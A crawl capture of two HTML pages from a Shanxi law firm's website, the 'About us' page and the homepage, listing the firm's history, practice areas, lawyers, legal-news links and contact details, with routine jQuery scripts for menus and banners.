

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxxgt.com/about/?5.html
body_size: 4759
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<title>关于我们</title>
<meta name="keywords" content="新国泰律师事务所|山西律师|山西律师事务所|太原律师事务所">
<meta name="description" content="山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅直属律师事务所，是山西省最早成立的山西律师事务所之一">
<script type="text/javascript" src="/pc/js/jquery-1.12.4.min.js"></script>
<link rel="stylesheet" href="/pc/css/yunu.css">
<link rel="stylesheet" href="/pc/css/swiper.min.css">
<link rel="stylesheet" href="/pc/css/font-awesome.min.css">
<script type="text/javascript" src="/pc/js/yunu.js"></script>
<script type="text/javascript" src="/pc/js/Superslide.js"></script>
<script type="text/javascript" src="/pc/js/swiper.min.js"></script>
</head>
<body>
<div class="iet">
  <p>您的浏览器版本过低，为保证更佳的浏览体验，<a href="javascript:;">请点击更新高版本浏览器</a></p>
  <span class="closed">以后再说<i>X</i></span> </div>
<script type="text/javascript">
        $('.closed').click(function(){
            $('.iet').hide();
        })
    </script> 
<div class="header" id="page_header">
  <div class="head_top clearfix">
    <div class="center">
      <div class="box clearfix">
        <div class="logo"> <a href="/"><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
        <div class="nav clearfix" id="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li> <a href="/?about/">关于我们</a>
              <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
            </li>
            
            <li> <a href="/?news/">新闻中心</a>
              <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
            </li>
            
            <li> <a href="/?service/">业务范围</a>
              <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
            </li>
            
            <li> <a href="/?team/">业务团队</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?contact/">联系我们</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?list_26/">咨询预约</a>
              <div class="v_list">  </div>
            </li>
            
          </ul>
        </div>
        <script type="text/javascript">
			$(".nav li").hover(function(){
				$(this).toggleClass("active").siblings('.nav li').removeClass("active");//切换图标
				$(this).children(".nav .v_list").slideToggle(150).siblings("#app_menu .v_list").slideUp(150);
			});
		</script>
        <div class="search clearfix">
          <div class="text so clearfix">
            <form action="/?search/" method="post">
              <input class="inp1" type="text" name="keyword" placeholder="搜索关键词">
              <input class="inp2" type="submit" name="" value="">
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?about/"><span>关于我们</span></a></li>
      <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
      
      <li><a href="/?news/"><span>新闻中心</span></a></li>
      <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
      
      <li><a href="/?service/"><span>业务范围</span></a></li>
      <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
      
      <li><a href="/?team/"><span>业务团队</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?contact/"><span>联系我们</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?list_26/"><span>咨询预约</span></a></li>
      <div class="v_list">  </div>
      
    </ul>
  </div>
  <script type="text/javascript">
            $("#menu").on('click', function (event) {
                if($("#app_menu").css("display")=="none"){
                    $("#app_menu").slideDown(600);
                }else{
                    $("#app_menu").slideUp(600);
                }
            }); 
            $("#app_menu li").eq(1).addClass('on');
            $("#app_menu li").eq(2).addClass('on');
            $("#app_menu li").eq(4).addClass('on');
            $("#app_menu li").eq(5).addClass('on');

            $("#app_menu li").click(function(){
                $(this).toggleClass("active").siblings('#app_menu li').removeClass("active");//切换图标
                $(this).next("#app_menu .v_list").slideToggle(500).siblings("#app_menu .v_list").slideUp(500);
            });
        </script> 
</div>


<div class="page_banner mtbanner clearfix"> <img class="pcimg" src="/static/upload/image/20220102/1641121075132162.jpg"> <img src="/static/upload/image/20220102/1641121072256130.jpg">
  <div class="text">
    <div class="box_tit"> <span>ABOUT US</span>
      <h3>关于我们</h3>
      <i></i> </div>
  </div>
</div>

<div class="main page_main">
  <div class="center">
    <div class="wrap clearfix">    <div class="main_l fl">
                    <div class="mainl_text1 clearfix">
                        <div class="page_title">
                            <h3>关于我们</h3>
                        </div>
                        <div class="page_tit clearfix">
						
                        <h3 ><a href="/?jianjie/">律所简介</a><span></span></h3>
                           
                        <h3 ><a href="/?wenhua/">主要业绩</a><span></span></h3>
                              
                                                        
                                                    </div>
                        <script type="text/javascript">
                            $(".page_tit h3.on").next(".page_tit ul").slideToggle(500);
                            $(".page_tit h3").click(function(){
                                $(this).toggleClass("on").siblings('.page_tit h3').removeClass("on");//切换图标
                                $(this).next(".page_tit ul").slideToggle(500).siblings(".page_tit ul").slideUp(500);
                            });
                        </script>
                    </div>
                </div>
      <div class="main_r fr">
        <div class="cat_title">
          <h3>关于我们</h3>
        </div>
        <div class="page_content content" id="maximg"> <p style="text-indent: 2em;">山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅批准成立的律师事务所，是山西省最早成立的综合性合伙制律师事务所之一。通过多年的实践，山西新国泰律师事务所以高素质的律师人才为基础，实行严格、科学的管理，凭借优质、高效、完善、系统的专业化法律服务，在房地产、公司兼并重组、项目招投标、证券、金融、知识产权、国际投融资、国际贸易、诉讼与仲裁等法律服务领域积累了丰富的执业经验。2022年山西新国泰律师事务所入选太原市破产管理人协会，成为会员单位。</p><p><br/></p><p style="text-indent: 2em;">山西新国泰律师事务所汇聚了一批有责任心、敬重律师职业的中青年律师，现拥有二十名执业律师均具有本科以上学历，其中有硕士学位的律师数名。山西新国泰律师事务所自创办以来，始终坚持诚信至上、客户至上、专业精益求精的服务理念，运用丰富的执业经验和法律知识，为每一位客户设计最适合、最务实的解决方案，与客户取得了良好的沟通，赢得了客户的信任，发展和巩固了与客户的长期合作关系。山西新国泰律师事务所律师尤其注重发扬团队协作精神，业务上相互配合，优势互补。</p><p><br/></p><p style="text-indent: 2em;">&nbsp;山西新国泰律师事务所无论是在诉讼领域还是在非诉讼领域，通过为中外客户提供优质且长期的法律服务，积累了丰富、成功的经验和案例，尤其是在房地产项目开发、企业兼并重组、民商事诉讼与仲裁方面拥有杰出的业务能力，深得客户的信任和好评。山西新国泰律师事务所在一些新的领域比如企业上市、企业投融资方案设计、特许权经营、网络著作权维权、酒店委托经营管理等方面成功拓展，以不断超越自己的理念走在法律的前沿领域。</p><p><br/></p><p style="text-indent: 2em;">山西新国泰律师事务所与香港、台湾及美国律师事务所建立了长期的合作关系，更加方便了为国内客户的境外事务提供法律服务。山西新国泰律师事务所拥有高效便捷的现代化通讯、交通、办公设备，竭诚为客户提供更有效、更便捷、更精良的法律服务。</p><p><br/></p> </div>
      </div>
    </div>
  </div>
</div>
<div class="footer">
  <div class="center">
    <div class="box clearfix">
      <div class="fl">
        <h3>快速链接</h3>
        <p>  <a href="/?about/">关于我们</a>  <a href="/?service/">业务范围</a></p>
        <p>  <a href="/?team/">业务团队</a>  <a href="/?contact/">联系我们</a></p>
      </div>
      <div class="mid">
        <h3>联系我们</h3>
        <p>山西新国泰律师事务所</p>
        <p>服务热线：0351-8689102/8689103</p>
      </div>
      <div class="fr"> <img src="/static/upload/image/20240707/1720332917724895.jpg"></div>
    </div>
  </div>
</div>
<div class="copyright clearfix">
  <p>Copyright © 2024 山西新国泰律师事务所 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">晋ICP备18004322号-1</a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.telianwei.cn/" target="_blank">特联威</a> </p>
</div>
<script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script> 
<script type="text/javascript">
        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script> 
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="tencent://message/?uin=&Menu=yes"> <img border="0" src="/pc/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服1 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>0351-8689103</p>
      <p>上班时间</p>
      <p>周一到周五 9:00-18:00</p>
      <p>公司电话</p>
      <p>0351-8689102/8689103</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/static/upload/image/20240707/1720332917724895.jpg"> </div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<!-- 客服END --> 
<script>
  // 客服
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    //返回顶部
    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });


    $('.yunu-Mobile-nav .mobSo').click(function(event) {
        /* Act on the event */

        $(".top-2 .so").stop().slideToggle(200);
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sxxgt.com/pc/js/Superslide.js
body_size: 5555
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<title>山西新国泰律师事务所-山西律师|山西律师事务所|太原律师事务所</title>
<meta name="keywords" content="新国泰律师事务所|山西律师|山西律师事务所|太原律师事务所">
<meta name="description" content="山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅直属律师事务所，是山西省最早成立的山西律师事务所之一">
<script type="text/javascript" src="/pc/js/jquery-1.12.4.min.js"></script>
<link rel="stylesheet" href="/pc/css/yunu.css">
<link rel="stylesheet" href="/pc/css/swiper.min.css">
<link rel="stylesheet" href="/pc/css/font-awesome.min.css">
<script type="text/javascript" src="/pc/js/yunu.js"></script>
<script type="text/javascript" src="/pc/js/Superslide.js"></script>
<script type="text/javascript" src="/pc/js/swiper.min.js"></script>
</head>
<body>
<div class="header" id="header">
  <div class="pc_banner mtbanner">
    <div class="pcbanner">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199432689582.jpg"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199438636910.jpg"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20240706/1720199477711634.jpg"></div>
         </div>
      <div class="banner_pagination"></div>
      <div class="banner_prev"></div>
      <div class="banner_next"></div>
    </div>
    <script>
                var mySwiper = new Swiper('.pcbanner', {
                    speed:500,
                    autoplay: {
                        delay:5000
                    },
                    pagination: {
                        el: '.banner_pagination',
                        clickable :true,
                    },
                    navigation: {
                        nextEl: '.banner_next',
                        prevEl: '.banner_prev',
                    },
                })
            </script> 
  </div>
  <div class="head_top clearfix">
    <div class="center">
      <div class="box clearfix">
        <div class="logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
        <div class="nav clearfix" id="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li> <a href="/?about/">关于我们</a>
              <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
            </li>
            
            <li> <a href="/?news/">新闻中心</a>
              <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
            </li>
            
            <li> <a href="/?service/">业务范围</a>
              <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
            </li>
            
            <li> <a href="/?team/">业务团队</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?contact/">联系我们</a>
              <div class="v_list">  </div>
            </li>
            
            <li> <a href="/?list_26/">咨询预约</a>
              <div class="v_list">  </div>
            </li>
            
          </ul>
        </div>
        <script type="text/javascript">
                        $(".nav li").hover(function(){
                            $(this).toggleClass("active").siblings('.nav li').removeClass("active");//切换图标
                            $(this).children(".nav .v_list").slideToggle(150).siblings("#app_menu .v_list").slideUp(150);
                        });
                    </script>
        <div class="search clearfix">
          <div class="text clearfix so">
            <form action="/?search/" method="post">
              <input class="inp1" type="text" name="keyword" placeholder="搜索关键词">
              <input class="inp2" type="submit" name="" value="">
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href=""><img src="/static/upload/image/20240706/1720198580853952.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?about/"><span>关于我们</span></a></li>
      <div class="v_list">  <a href="/?jianjie/">律所简介</a>  <a href="/?wenhua/">主要业绩</a>  </div>
      
      <li><a href="/?news/"><span>新闻中心</span></a></li>
      <div class="v_list">  <a href="/?gsxw/">律所新闻</a>  <a href="/?hyxw/">法律动态</a>  <a href="/?faq/">法律法规</a>  </div>
      
      <li><a href="/?service/"><span>业务范围</span></a></li>
      <div class="v_list">  <a href="/?s1/">公司法律顾问服务</a>  <a href="/?s2/">公司兼并重组</a>  <a href="/?s3/">房地产与建设工程</a>  <a href="/?s4/">知识产权与信息技术</a>  <a href="/?s5/">民商事及行政诉讼</a>  <a href="/?s6/">国内及国际商事仲裁</a>  <a href="/?pages_22/">刑事辩护</a>  <a href="/?pages_23/">涉外投资及贸易</a>  <a href="/?pages_24/">金融</a>  <a href="/?pages_25/">为企业上市提供服务</a>  </div>
      
      <li><a href="/?team/"><span>业务团队</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?contact/"><span>联系我们</span></a></li>
      <div class="v_list">  </div>
      
      <li><a href="/?list_26/"><span>咨询预约</span></a></li>
      <div class="v_list">  </div>
      
    </ul>
  </div>
  <script type="text/javascript">
            $("#menu").on('click', function (event) {
                if($("#app_menu").css("display")=="none"){
                    $("#app_menu").slideDown(600);
                }else{
                    $("#app_menu").slideUp(600);
                }
            }); 
            $("#app_menu li").eq(1).addClass('on');
            $("#app_menu li").eq(2).addClass('on');
            $("#app_menu li").eq(4).addClass('on');
            $("#app_menu li").eq(5).addClass('on');

            $("#app_menu li").click(function(){
                $(this).toggleClass("active").siblings('#app_menu li').removeClass("active");//切换图标
                $(this).next("#app_menu .v_list").slideToggle(500).siblings("#app_menu .v_list").slideUp(500);
            });
        </script> 
</div>

<div class="m_banner mtbanner">
  <div class="mbanner" id="mbanner">
    <ul>
      
      <li><img src="/static/upload/image/20240706/1720199432689582.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20240706/1720199438636910.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20240706/1720199477711634.jpg" alt=""></li>
      
    </ul>
  </div>
  <script type="text/javascript">
            $(function () {
                $('#mbanner').roll({
                    banner: true,
                    btn: true
                });
            });
        </script> 
</div>
<div class="main index_main">
  
  <div class="i_box1 clearfix">
    <div class="center">
      <div class="box_tit"> <span>SCOPE</span>
        <h3>业务范围</h3>
        <i></i>
        <p>专业领域，精准定位，君子之志于道也，不成章不达。</p>
      </div>
      <div class="box clearfix">
        <ul>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726154536427.png"> <span>公司法律顾问服务</span>
              <p>为公司的筹建、设立提供法律服务，包括股权结构设计、股东会和董事会议事规则安排、起草公司章程和相关···</p>
              <a href="/?s1/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726193312030.png"> <span>公司兼并重组</span>
              <p>新国泰律师为境内外多家企业的兼并重组项目提供全程法律服务，涉及煤炭、电力、金属、房地产等多个领域</p>
              <a href="/?s2/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726208286824.png"> <span>房地产与建设工程</span>
              <p>多家房地产开发商提供房地产开发全程法律服务，涉及项目的立项、建设施工、竣工后的销售及租赁</p>
              <a href="/?s3/"></a> </div>
            <em></em> </li>
          
          <li>
            <div class="text"> <img src="/static/upload/image/20200818/1597726222632996.png"> <span>知识产权与信息技术</span>
              <p>精通知识产权业务，涵盖专利、商标、版权、电子商务、特许经营、影视音像、商业秘密和域名等众多方面</p>
              <a href="/?s4/"></a> </div>
            <em></em> </li>
          
        </ul>
      </div>
      <div class="more clearfix"> <a href="/?service/">查看更多</a> </div>
    </div>
  </div>
  
\\\\
  
  <div class="i_box4 clearfix">
    <div class="center">
      <div class="box_tit"> <span>TEAM</span>
        <h3>业务团队</h3>
        <i></i>
        <p></p>
      </div>
      <div class="box clearfix">
        <div class="pro_list">
          <ul>
            
            <li> <a href="/?team/137.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="李晓星"></div>
              <div class="text"> <span>李晓星</span>
                <p>李晓星律师简介男，中国政法大学毕业，首都经贸大学研···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/138.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="庄河星"></div>
              <div class="text"> <span>庄河星</span>
                <p>庄河星律师简介 男，1981年毕业于山西财经学院（现山西···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/139.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="韩改云"></div>
              <div class="text"> <span>韩改云</span>
                <p>韩改云律师简介 女，二级律师，1987年毕业于中国政法大···</p>
              </div>
              </a> </li>
            
            <li> <a href="/?team/140.html">
              <div class="imgauto"> <img src="/static/upload/image/20240706/1720200390852029.jpg" alt="侯宏斌"></div>
              <div class="text"> <span>侯宏斌</span>
                <p>侯宏斌律师简介 男，1999年毕业于山西财经大学，获经济···</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
      </div>
      <div class="more clearfix"> <a href="/?team/">查看更多</a> </div>
    </div>
  </div>
  
  <div class="i_box5 clearfix"> 
    <div class="center">
      <div class="box_tit"> <span>ABOUT US</span>
        <h3>关于我们</h3>
        <i></i> </div>
      <div class="box clearfix">
        <div class="text">
          <p> 
            山西新国泰律师事务所是一九九五年由一批较早从事律师职业的资深律师共同创办的山西省司法厅批准成立的律师事务所，是山西省最早成立的综合性合伙制律师事务所之一。通过多年的实践，山西新国泰律师事务所以高素质的律师人才为基础，实行严格、科学的管理，凭借优质、高效、完善、系统的专业化法律服务，在房地产、公司兼并重组、项目招投标、证券、金融、知识产权、国际投融资、国际贸易、诉讼与仲裁等法律服务领域积累了丰富的执业经验。2022年山西新国泰律师事务所入选太原市破产管理人协会，成为会员单位。山西新国泰律师事务所汇聚了一批有责任心、敬重律师职业的中青年律师，现拥有二十名执业律师均具有本科以上学历，其中有硕士学位的...
             </p>
        </div>
      </div>
      <div class="more clearfix"> <a href="/?about/">查看更多</a> </div>
    </div>
    
    <div class="box5_lisst">
      <div class="center">
        <div class="list">
          <ul>
            <li> <img src="/pc/images/ic6.png">
              <div class="text"> <span>丰富业务经验</span>
                <p>Rich business experience</p>
              </div>
            </li>
            <li> <img src="/pc/images/ic7.png">
              <div class="text"> <span>高级管理团队</span>
                <p>Senior management team</p>
              </div>
            </li>
            <li> <img src="/pc/images/ic8.png">
              <div class="text"> <span>高效工作流程</span>
                <p>Efficient workflow</p>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  
  <div class="i_box6 clearfix">
    <div class="center">
      <div class="box_tit"> <span>NEWS</span>
        <h3>新闻中心</h3>
        <i></i>
        <p>专业领域，精准定位，君子之志于道也，不成章不达。</p>
      </div>
      <div class="box clearfix">
        <div class="fl">
          <ul>
            
            <li> <a href="/?gsxw/">
              <div class="pic"><img src="/static/upload/image/20220102/1641128791100410.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic1.png"> <span>律所新闻</span>
                <p>NEWS CENTER</p>
              </div>
              </a> </li>
            
            <li> <a href="/?hyxw/">
              <div class="pic"><img src="/static/upload/image/20220102/1641128801388834.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic2.png"> <span>法律动态</span>
                <p></p>
              </div>
              </a> </li>
            
            <li> <a href="/?faq/">
              <div class="pic"><img src="/static/upload/image/20200818/1597732036255716.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic3.png"> <span>法律法规</span>
                <p></p>
              </div>
              </a> </li>
            
          </ul>
        </div>
        <div class="fr">
          <div class="fr_tit clearfix">
            <p> <span>新闻中心</span> <i>NEWS</i> </p>
            <a href="index13.html">More >></a> </div>
          <div class="list clearfix">
            <ul>
              
              <li> <a href="/?faq/365.html">最高人民法院发布《关于适用〈中华人民共和国民法典〉侵权责任编的解释（一）》</a> <span>2024-09-29</span> </li>
              
              <li> <a href="/?faq/364.html">最高人民法院出台适用公司法时间效力司法解释</a> <span>2024-07-16</span> </li>
              
              <li> <a href="/?faq/267.html">最高人民法院关于仲裁司法审查案件报核问题的有关规定</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/268.html">现行有效法律目录（291件）</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/269.html">最高人民法院关于生态环境侵权案件适用禁止令保全措施的若干规定</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/270.html">最高人民法院关于审理生态环境侵权纠纷案件适用惩罚性赔偿的解释</a> <span>2024-07-06</span> </li>
              
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  
</div>
<div class="link clearfix">
  <div class="center">
    <div class="linklist clearfix"> <span>友情链接：</span>  <a href="http://www.sxlsw.org" target="_blank">山西省律师协会</a>  </div>
  </div>
</div>
<div class="footer">
  <div class="center">
    <div class="box clearfix">
      <div class="fl">
        <h3>快速链接</h3>
        <p>  <a href="/?about/">关于我们</a>  <a href="/?service/">业务范围</a></p>
        <p>  <a href="/?team/">业务团队</a>  <a href="/?contact/">联系我们</a></p>
      </div>
      <div class="mid">
        <h3>联系我们</h3>
        <p>山西新国泰律师事务所</p>
        <p>服务热线：0351-8689102/8689103</p>
      </div>
      <div class="fr"> <img src="/static/upload/image/20240707/1720332917724895.jpg"></div>
    </div>
  </div>
</div>
<div class="copyright clearfix">
  <p>Copyright © 2024 山西新国泰律师事务所 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">晋ICP备18004322号-1</a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.telianwei.cn/" target="_blank">特联威</a> </p>
</div>
<script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script> 
<script type="text/javascript">
        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script> 
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="tencent://message/?uin=&Menu=yes"> <img border="0" src="/pc/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服1 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
